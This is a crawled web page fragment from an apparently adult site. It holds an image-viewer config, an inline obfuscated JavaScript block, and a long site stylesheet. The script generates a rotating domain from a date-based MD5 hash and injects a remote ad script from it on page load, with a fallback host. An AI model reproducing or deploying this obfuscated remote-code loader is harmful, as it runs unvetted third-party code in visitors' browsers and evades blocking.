hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 5624
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
